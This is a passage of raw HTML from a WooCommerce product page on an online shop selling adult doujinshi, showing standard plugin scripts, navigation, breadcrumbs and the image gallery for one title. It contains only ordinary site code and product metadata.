<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fudeors.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://www.fudeors.net/cart/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.fudeors.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fudeors.net/wp-json/wp/v2/product/845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fudeors.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.fudeors.net/?p=845' />
<meta name="generator" content="Redux 4.5.10" />	<style>img#wpstats{display:none}</style>
		<link rel='preload' href='https://www.fudeors.net/wp-content/themes/metro/assets/flaticons/Flaticon.woff' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.fudeors.net/wp-content/plugins/LayerSlider/assets/static/font-awesome/fonts/fontawesome-webfont.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.fudeors.net/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' />		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fudeors.net/wp-content/uploads/2020/07/cropped-FuDeORS-Circle-White-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fudeors.net/wp-content/uploads/2020/07/cropped-FuDeORS-Circle-White-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fudeors.net/wp-content/uploads/2020/07/cropped-FuDeORS-Circle-White-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fudeors.net/wp-content/uploads/2020/07/cropped-FuDeORS-Circle-White-Logo-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-845 wp-custom-logo wp-embed-responsive wp-theme-metro wp-child-theme-metro-child theme-metro woocommerce woocommerce-page woocommerce-no-js rtwpvg rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip non-stick header-style-1 no-sidebar scheme-black has-ajax-sidebar product-grid-view single-product-layout-2 thumb-pos-bottom elementor-default elementor-kit-1431">
	<div id="preloader" style="background-image:url(https://www.fudeors.net/wp-content/themes/metro/assets/img/preloader.gif);"></div>	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main-content">Skip to content</a>
		<header id="site-header" class="site-header">
									<div class="main-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-lg-3 col-sm-12 col-12">
			<div class="site-branding">
					<a class="logo" href="https://www.fudeors.net/"><img fetchpriority="high" width="719" height="120" src="https://www.fudeors.net/wp-content/uploads/2020/07/FuDeORS-Horizontal-Black-Logo.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.fudeors.net/wp-content/uploads/2020/07/FuDeORS-Horizontal-Black-Logo.png 719w, https://www.fudeors.net/wp-content/uploads/2020/07/FuDeORS-Horizontal-Black-Logo-530x88.png 530w, https://www.fudeors.net/wp-content/uploads/2020/07/FuDeORS-Horizontal-Black-Logo-300x50.png 300w" sizes="(max-width: 719px) 100vw, 719px" /></a>				</div>
			</div>
			<div class="col-lg-9 col-sm-12 col-12">
				<div class="main-navigation-area">
					<div class="main-navigation"><nav class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent menu-item-1420"><a href="https://www.fudeors.net/">Store</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="/store/">Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-672"><a href="https://www.fudeors.net/category/books/">Books</a>
		<ul class="sub-menu">
			<li id="menu-item-673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="https://www.fudeors.net/category/books/doujinshi/">Doujinshi</a></li>
		</ul>
</li>
		<li id="menu-item-674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-674"><a href="https://www.fudeors.net/category/goods/">Goods</a>
		<ul class="sub-menu">
			<li id="menu-item-675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="https://www.fudeors.net/category/goods/posters-and-tapestries/">Posters &#038; Tapestries</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://www.fudeors.net/about-us/">About Us</a></li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://www.fudeors.net/contact-us/">Contact Us</a></li>
<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.fudeors.net/blog/">Blog</a></li>
</ul></nav></div>
					<div class="header-icon-area clearfix">
	<div class="cart-icon-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div>
<div class="icon-area-content cart-icon-area offscreen">
	<a href="https://www.fudeors.net/cart/"><span class="flaticon-shopping-cart"></span><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div><div class="icon-area-content wishlist-icon-area hide-mobile">
	<a href="https://www.fudeors.net/wishlist/">
        <span class="fa fa-heart-o" aria-hidden="true"></span><span class="wishlist-icon-num">0</span>
    </a>
</div><div class="icon-area-content account-icon-area">
	<a href="https://www.fudeors.net/account-dashboard/" title="My Account"><span class="flaticon-user"></span></a>
</div></div>				</div>
			</div>
		</div>
	</div>
</div>		</header>
		
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
		<a class="logo" href="https://www.fudeors.net/"><img fetchpriority="high" width="719" height="120" src="https://www.fudeors.net/wp-content/uploads/2020/07/FuDeORS-Horizontal-Black-Logo.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.fudeors.net/wp-content/uploads/2020/07/FuDeORS-Horizontal-Black-Logo.png 719w, https://www.fudeors.net/wp-content/uploads/2020/07/FuDeORS-Horizontal-Black-Logo-530x88.png 530w, https://www.fudeors.net/wp-content/uploads/2020/07/FuDeORS-Horizontal-Black-Logo-300x50.png 300w" sizes="(max-width: 719px) 100vw, 719px" /></a>        <div class="header-icon-area clearfix sdfasdf">

			<div class="icon-area-content wishlist-icon-area hide-mobile">
	<a href="https://www.fudeors.net/wishlist/">
        <span class="fa fa-heart-o" aria-hidden="true"></span><span class="wishlist-icon-num">0</span>
    </a>
</div>
							<div class="cart-icon-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div>
<div class="icon-area-content cart-icon-area offscreen">
	<a href="https://www.fudeors.net/cart/"><span class="flaticon-shopping-cart"></span><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>			
							<div class="icon-area-content account-icon-area">
	<a href="https://www.fudeors.net/account-dashboard/" title="My Account"><span class="flaticon-user"></span></a>
</div>			
			
        </div>

        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
			<nav class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent menu-item-1420"><a href="https://www.fudeors.net/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="/store/">Browse</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-672"><a href="https://www.fudeors.net/category/books/">Books</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="https://www.fudeors.net/category/books/doujinshi/">Doujinshi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-674"><a href="https://www.fudeors.net/category/goods/">Goods</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="https://www.fudeors.net/category/goods/posters-and-tapestries/">Posters &#038; Tapestries</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://www.fudeors.net/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://www.fudeors.net/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.fudeors.net/blog/">Blog</a></li>
</ul></nav>        </div>
    </div>

</div>
		<div id="content" class="site-content">
			<div class="banner">
	<div class="container">
		<div class="banner-content">
			<h1>Store</h1>
							<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.fudeors.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.fudeors.net/store/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.fudeors.net/category/books/" itemprop="item"><span itemprop="name">Books</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.fudeors.net/category/books/doujinshi/" itemprop="item"><span itemprop="name">Doujinshi</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end"><span>Ecchi Ecchi Reverse! Ethics Reverse Mama 1</span></li></ul></nav></div>
					</div>
	</div>
</div>
	<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-12">
				<div class="main-content">
					
			<div class="woocommerce-notices-wrapper"></div>    <div id="product-845" class="product type-product post-845 status-publish first instock product_cat-books product_cat-doujinshi product_tag-creampie product_tag-milf product_tag-uncensored has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
		<div class="single-product-top-2">
	<div class="rtin-left">
	
<div style=""
	 class="rtwpvg-images rtwpvg-images-thumbnail-columns-4 rtwpvg-has-product-thumbnail rtwpvg-total-images-7">
	<div class=" rtwpvg-wrapper rtwpvg-thumbnail-position-bottom rtwpvg-product-type-simple" data-thumbnail_position='bottom'>

		<div class="rtwpvg-container rtwpvg-preload-style-blur">

			<div class="rtwpvg-slider-wrapper ">
								
				<div class="rtwpvg-slider"
					 data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;asNavFor&quot;:&quot;.rtwpvg-thumbnail-slider&quot;,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;fade&quot;:false,&quot;rows&quot;:0}'>
					<div class="rtwpvg-gallery-image rtwpvg-gallery-image-id-2957"><div class="rtwpvg-single-image-container"><img width="530" height="740" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000-530x740.png" class="wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_000" data-caption="" data-src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000.png" data-large_image="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000.png" data-large_image_width="3031" data-large_image_height="4230" srcset="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000-530x740.png 530w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000-215x300.png 215w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000-734x1024.png 734w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000-768x1072.png 768w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000-1101x1536.png 1101w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000-1467x2048.png 1467w" sizes="(max-width: 530px) 100vw, 530px"  /></div></div><div class="rtwpvg-gallery-image rtwpvg-gallery-image-id-2958"><div class="rtwpvg-single-image-container"><img width="530" height="740" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006-530x740.png" class="wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_006" data-caption="" data-src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006.png" data-large_image="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006.png" data-large_image_width="5197" data-large_image_height="7252" srcset="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006-530x740.png 530w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006-215x300.png 215w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006-734x1024.png 734w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006-768x1072.png 768w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006-1101x1536.png 1101w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006-1468x2048.png 1468w" sizes="(max-width: 530px) 100vw, 530px"  /></div></div><div class="rtwpvg-gallery-image rtwpvg-gallery-image-id-2963"><div class="rtwpvg-single-image-container"><img loading="lazy" width="530" height="740" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026-530x740.png" class="wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_026" data-caption="" data-src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026.png" data-large_image="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026.png" data-large_image_width="5197" data-large_image_height="7252" srcset="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026-530x740.png 530w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026-215x300.png 215w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026-734x1024.png 734w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026-768x1072.png 768w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026-1101x1536.png 1101w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026-1468x2048.png 1468w" sizes="(max-width: 530px) 100vw, 530px"  /></div></div><div class="rtwpvg-gallery-image rtwpvg-gallery-image-id-2962"><div class="rtwpvg-single-image-container"><img loading="lazy" width="530" height="740" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025-530x740.png" class="wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_025" data-caption="" data-src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025.png" data-large_image="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025.png" data-large_image_width="5197" data-large_image_height="7252" srcset="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025-530x740.png 530w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025-215x300.png 215w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025-734x1024.png 734w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025-768x1072.png 768w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025-1101x1536.png 1101w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025-1468x2048.png 1468w" sizes="(max-width: 530px) 100vw, 530px"  /></div></div><div class="rtwpvg-gallery-image rtwpvg-gallery-image-id-2961"><div class="rtwpvg-single-image-container"><img loading="lazy" width="530" height="740" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019-530x740.png" class="wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_019" data-caption="" data-src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019.png" data-large_image="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019.png" data-large_image_width="5197" data-large_image_height="7252" srcset="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019-530x740.png 530w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019-215x300.png 215w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019-734x1024.png 734w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019-768x1072.png 768w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019-1101x1536.png 1101w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019-1468x2048.png 1468w" sizes="(max-width: 530px) 100vw, 530px"  /></div></div><div class="rtwpvg-gallery-image rtwpvg-gallery-image-id-2960"><div class="rtwpvg-single-image-container"><img loading="lazy" width="530" height="740" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013-530x740.png" class="wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_013" data-caption="" data-src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013.png" data-large_image="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013.png" data-large_image_width="5197" data-large_image_height="7252" srcset="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013-530x740.png 530w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013-215x300.png 215w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013-734x1024.png 734w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013-768x1072.png 768w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013-1101x1536.png 1101w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013-1468x2048.png 1468w" sizes="(max-width: 530px) 100vw, 530px"  /></div></div><div class="rtwpvg-gallery-image rtwpvg-gallery-image-id-2959"><div class="rtwpvg-single-image-container"><img loading="lazy" width="530" height="740" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009-530x740.png" class="wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_009" data-caption="" data-src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009.png" data-large_image="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009.png" 